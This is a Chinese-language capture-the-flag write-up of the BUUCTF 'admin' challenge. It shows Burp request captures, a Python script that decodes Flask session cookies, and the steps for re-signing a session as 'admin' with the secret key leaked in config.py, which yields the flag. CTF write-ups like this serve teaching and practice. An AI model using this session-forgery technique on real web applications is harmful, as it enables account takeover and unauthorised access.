# **Buuctf admin**



9篇文章0订阅 订阅专栏 打开该靶机,发现为一个登陆的界面

总共有三个界面,分别为主界面,login登陆界面和register注册界面

根据标题,猜测应该是让我们用admin的用户去登陆

尝试对登陆界面进行SQL注入

| Burp Project Intruder Repeater Window Help Burp Suite Community Edit                                                                                                    | ion v2021.10.3 - Temporary Project — 🗆 🗙                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Dashboard Target Proxy Intruder Repeater Sequencer Decoder                                                                                                    | Comparer Logger Extender Project options User options Learn                                                                                                    |
| 1 ×                                                                                                    |                                                                                                    |
| Send Cancel <   Y                                                                                                    | Target: http://b71239d3-3745-4a9a-94f0-31cc2acedc3f.node4.buuoj.cn:81 🖉 HTTP/1 🤅                                                                                                    |
| Request                                                                                                    | Response = = =                                                                                                    |
| Pretty Raw Hex 🚍 \N \Xi                                                                                                    | Pretty Raw Hex Render 🚍 \n 🚍                                                                                                    |
| <pre>6 Origin: http://b1239d3-3745-4a9a-94f0-31cc2acedc3f.node4.buuoj.cn:81 7 Content-Type: multipart/form-data: boundary=WebKitFormBoundarykVaagRqyqyRT300n 8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64: x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36 9 Accept: text/html,application/xhtml+xml,application/xml:q=0.9, image/avif, image/webp, ima ge/apmg.#/*:q=0.8, application/signed-exchange:v=b3:q=0.9 10 Referer: http://b71239d3-3745-4a9a-94f0-31cc2acedc3f.node4.buuoj.cn:81/login 11 Accept-Encoding: gzip, deflate 12 Accept-Language: zh=CN, sh:q=0.9 13 Cookie: UM_distinctid= 17 d8fe4cleaf5-061439bdeff884-57b1a33-144000-17 d8fe4clebe9a: session= eyJf2n1c2giou2hbHNLCJ;c3JmX3Rva2VuJjp7TiBiIjoiTURPNU9U0TPaRPBUWmprNE9URX10alV 4TVRobVpU2zRaVFkxWIRKaB9HRX1aV1UxTIRneB1nPT0ifX0.YbG4HA.70e5vTVkUDD0Sr1bppXzRsd ivu0 14 Connection: close 15 16</pre> | <pre>1 HTTP/1.1 500 Internal Server Brror<br/>2 Server: openresty<br/>3 Date: Thu, 09 Dec 2021 08:19:29 GMT<br/>4 Content-Type: text/html<br/>5 Content-Length: 291<br/>6 Commection: close<br/>7<br/>8 <!DOCTYPE HTML PUBLIC ~-//W3C//DTD HTML 3.2 Final//EN<sup>    *&gt;<br/>9 <title><br/>10 <hl><br/>11<br/>12 </hl></title></pre> |
| (?) (?) ← → Search 0 matches                                                                                                    | (? { c)} ← → Search 0 matches                                                                                                    |
| Done                                                                                                    | 458 Blyte@ DEEX.nFill                                                                                                    |

发现为500错误,无法对其注入

那么转换下思路,先注册一个进去看一下(admin用户无法被注册,需要用另外用户名)

| to | Pa |  | ٩ | \$ | ≨≣ | Ē |  |
|----|----|--|---|----|----|---|--|
|----|----|--|---|----|----|---|--|

#### hctf

Hello 12345

Welcome to hctf

| ≡               |
|-----------------|
| index           |
| post            |
| change password |
| logout          |

CSDN @Dexret

发现里面有四个界面,第一个为主界面,第二个类似留言板,但是xss被完全过滤了,第三个为修改密码界面, 第四个为退出

在这四个界面中,只剩下修改密码这个界面可以作为突破点

```
查看一下该页面的源码
```

这道题居然在源码暴露了github源码网站,而且看名字可以猜测出是用flask框架写出来的

flask是一个使用 Python 编写的轻量级 Web 应用框架,其 session 存储在客户端中,也就是说其实只是将相关内容进行 了加密保存到session中。和服务端的session不同,服务端的session保存在服务端中,依靠客户端cookie值中的 sessionld来进行识别。本身sessionld是没有价值的,而客户端的session是可以被截取破解后得到有价值的原文

可以通过抓包看一下我们自己的session

5 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.10.3 - Temporary Project  $\times$ Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn HTTP history WebSockets history Options Intercept Request to http://b71239d3-3745-4a9a-94f0-31cc2acedc3f.node4.buuoj.cn:81 [117.21.200.166] Intercept is on Open Browser ₩ НТТР/1 (?) Forward Drop Action Comment this item Pretty Raw Hex 🚍 \n 🚍 = 1 POST /change HTTP/1.1 2 Host: b71239d3-3745-4a9a-94f0-31cc2acedc3f.node4.buuoj.cn:81 INSPECTOR Content-Length: 147 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 Origin: http://b71239d3-3745-4a9a-94f0-31cc2acedc3f.node4.buuoj.cn:81 Content-Type: multipart/form-data; boundary=---WebKitFormBoundary1N1NLr642PS2F067 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64: x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36 Accept: text/html, application/xhtml+xml, application/xml:q=0.9, image/avif, image/webp, image/appg, \*/\*:q=0.8, application/signed-exchange:v=b3:q=0.9 Referer: http://b71239d3=3745-4a9a-94f0-31cc2acedc3f.node4.buuoj.cn:81/change Accept-Encoding: gzip, deflate Accept-Language: zh-CN, zh:g=0.9 // Accept=Language: zn=U, zn:a=U, y
Cookie: UM\_distinctid=17d8fe4cleaf5=061439bdeff884=57b1a33=144000=17d8fe4clebe9a; session=
. = Jw9kMGKwjAQh19JydmDqem14BFIKAozoTC1JBf27damrXGhVWwjvvtmPezlvwz\_983Mk530YzM5lt3Ge7Nip=6b2U\_28cUyhtQGrI6dleoBoU6Nt72Whg0VAWkvTHK8YLAeq3INyT5FX8wmHJyhYm0rlWqpZvRqgdx
6kxRr6HdLnA=a3MWQ7TBXwf2FYhLY6BwdVCbovBBI0RFch=HoIQwPiGmoFlBBimEnQ05nLW0P\_pg1B1lv2WvF6mk8n24\_Q3P9PwFkXIN23Moitf0gNKkF=3IGct5SK2xUWTo4navFViXX1M7Qbt=466dvIoIn65GyFbt Pzfj-Du0cvX4BPUhjvQ.YbHBug.AQd2eD2uTbMMwyyC0FAVENBiwZQ -WebKitFormBoundary1N1NLr642PS2F067 17 Content-Disposition: form-data; name="newpassword" 19 12345 -WebKitFormBoundary1N1NLr642PS2F067-20 21  $?{}^{\bigcirc}_{\bigcirc}$  ← → Search. CODN#CODExret

既然客户端的session可以被截取破解,那么这道题就可以去利用flask session伪造来解题

在解该题之前可以先了解一下flask 源码解析: session以及客户端 session 导致的安全问题

在查看了一下大佬的wp后,找到了一段python的解密脚本

```
#index.html
#!/usr/bin/env python3
import sys
import zlib
from base64 import b64decode
from flask.sessions import session_json_serializer
from itsdangerous import base64_decode
def decryption(payload):
    payload, sig = payload.rsplit(b'.', 1)
    payload, timestamp = payload.rsplit(b'.', 1)
    decompress = False
    if payload.startswith(b'.'):
        payload = payload[1:]
        decompress = True
    try:
        payload = base64_decode(payload)
    except Exception as e:
        raise Exception('Could not base64 decode the payload because of '
                         'an exception')
    if decompress:
        try:
            payload = zlib.decompress(payload)
        except Exception as e:
            raise Exception('Could not zlib decompress the payload before '
                             'decoding the payload')
    return session_json_serializer.loads(payload)
```

if \_\_name\_\_ == '\_\_main\_\_':
 s = "这里填入需要解密的session"
 print(decryption(s.encode()))



通过解密后的内容可以看到解密出来原来的内容,能看到很明显一个name字段正是我们之前注册的12345账户,那只要改一下这个值,将其修改为admin,然后重新加密一下就可以了,加密的脚本看大佬的writeup上有个地址: https://github.com/noraj/flask-session-cookie-manager,拿到后直接使用即可

不过要伪造session前,加密还需要一个值SECRET\_KEY,这个在网页源码中的config.py中能看到



## 加密后,将该伪造的session替换原网页的session

| 5 Burp                                                                                                    | Project Intro                 | uder Repe                   | eater Windo        | w Help          | Burp Suit                      | e Community E  | dition v2021.1 | ).3 - Tempora    | ry Project     |                 |                     |           | - 1     | ×        |
|----------------------------------------------------------------------------------------------------|-------------------------------|-----------------------------|--------------------|-----------------|--------------------------------|----------------|----------------|------------------|----------------|-----------------|---------------------|-----------|---------|----------|
| Dashboard                                                                                                    | Target                        | Proxy                       | Intruder           | Repeater        | Sequencer                      | Decoder        | Comparer       | Logger           | Extender       | Project option  | s User options      | Learn     |         |          |
| Intercept                                                                                                    | HTTP histo                    | ry Web                      | Sockets histo      | ry Options      | 5                              |                |                |                  |                |                 |                     |           |         |          |
| Request                                                                                                    | to http://e05e                | 50a5-ed19-                  | 4a68-968f-c0       | 6b26042c05.no   | de4.buuoj.cn:81                | [117.21.200.16 | 56]            |                  |                |                 |                     |           |         |          |
| Forward                                                                                                    |                               | Drop                        | Intercept          | t is on         | Action                         | Open Browse    | er             |                  |                |                 | Comment this item   |           | 🥐   Н   | TTP/1 (? |
| Pretty Raw                                                                                                    | Hex 🚍                         | \n =                        |                    |                 |                                |                |                |                  |                |                 |                     |           |         | =        |
| 1 GET /inde<br>2 Host: e03                                                                                                    | ex HTTP/1.1<br>5e50a5-ed19-   | -4a68-968f-                 | -c06b26042c0       | )5. node4. buuo | j. cn:81                       |                |                |                  |                |                 |                     |           |         | =        |
| 3 Cache-Con                                                                                                    | ntrol: max-a                  | age=0                       |                    |                 |                                |                |                |                  |                |                 |                     |           |         | USPE     |
| 5 User-Ager                                                                                                    | nt: Mozilla/                  | 5.0 (Windo                  | ows NT 10.0;       | Win64: x64)     | AppleWebKit/                   | 537.36 (KHTMI  | , like Geck    | o) Chrome/9      | 6.0.4664.45    | Safari/537.36   |                     |           |         | CIO      |
| 6 Accept:<br>7 Accept-En<br>7 Accept-En                                                                                                    | text/html, ap<br>ncoding: gzi | plication/<br>p, deflate    | /xhtml+xml,a<br>e  | application/x   | ml;q=0.9,1mag                  | e/avii, image, | /webp, 1mage/  | apng, */*;q=     | J. 8, applicat | 10n/s1gned-excl | hange;v=b3;q=0.9    |           |         | R        |
| 8 Accept-La                                                                                                    | anguage: zh-<br>JM distincti  | -CN, zh; q=0.<br>d=17d8fe4d | .9<br>cleaf5-06143 | 39bdeff884-57   | b1a33-144000-                  | 17d8fe4c1ebe9  | a: session=    |                  |                |                 |                     |           |         | _        |
| . e Jw9kMGH                                                                                                    | KwjAURX91yNp                  | FG7MSXCipp                  | pcJ7odIxvGxB       | 22qaGgeqUhvx    | 36fjg0t70Nx7n<br>1N+WERADN:2EN | 2x370qrZbNbd   | 58nbNdUbPZkX   | wc2YyaFCNJV      | 2F jyRuLchEb   | t2yNzgKFrUdJsZl | K2Ifcdg8SzKbaegvXgl | kG10CudC  | ONIqJQE | FDR      |
| e iwHbH0o                                                                                                    | 2Yfdr3b1fY3E                  | BXr NVmtV.                  | YbIAig. BEXU       | J -nx2oNDKefn   | u8XgkSDvuT4                    | SK20H0#22F1H   | somr Ex2x35 (p | 00 viiwk ok 0eki | BEADIT QAMOC   | opilyobikajiovi | . IIJSOKISOJOSFAmzi | 15011_711 | IXIJU   |          |
| 10 Connection                                                                                                    | on: close                     |                             |                    |                 |                                |                |                |                  |                |                 |                     |           |         |          |
| 12                                                                                                    |                               |                             |                    |                 |                                |                |                |                  |                |                 |                     |           |         |          |
|                                                                                                    |                               |                             |                    |                 |                                |                |                |                  |                |                 |                     |           |         |          |
|                                                                                                    |                               |                             |                    |                 |                                |                |                |                  |                |                 |                     |           |         |          |
|                                                                                                    |                               |                             |                    |                 |                                |                |                |                  |                |                 |                     |           |         |          |
|                                                                                                    |                               |                             |                    |                 |                                |                |                |                  |                |                 |                     |           |         |          |
|                                                                                                    |                               |                             |                    |                 |                                |                |                |                  |                |                 |                     |           |         |          |
|                                                                                                    |                               |                             |                    |                 |                                |                |                |                  |                |                 |                     |           |         |          |
|                                                                                                    |                               |                             |                    |                 |                                |                |                |                  |                |                 |                     |           |         |          |
|                                                                                                    |                               |                             |                    |                 |                                |                |                |                  |                |                 |                     |           |         |          |
|                                                                                                    |                               |                             |                    |                 |                                |                |                |                  |                |                 |                     |           |         |          |
|                                                                                                    |                               |                             |                    |                 |                                |                |                |                  |                |                 |                     |           |         |          |
|                                                                                                    |                               |                             |                    |                 |                                |                |                |                  |                |                 |                     |           |         |          |
| ? ♦ ♦ <p< td=""><td>→ Search</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td>CSDhat</td><td>Bexret</td></p<> | → Search                      |                             |                    |                 |                                |                |                |                  |                |                 |                     |           | CSDhat  | Bexret   |

替换成功后发送请求就能成功得到该题的flag

≡

CSDN @Dexret

### hctf

#### Hello admin

### flag{bcdadcc7-a6a6-43f1-9691-28bf104625aa}

Welcome to hctf

flag{bcdadcc7-a6a6-43f1-9691-28bf104625aa}

花絮:

在尝试该题admin的密码时,意外的猜到的密码: 123,没想到怎么简单,还以为该题考点为弱口令,不过想想 应该没那么简单,看了一下大佬写的wp,最后用了session的伪造做的题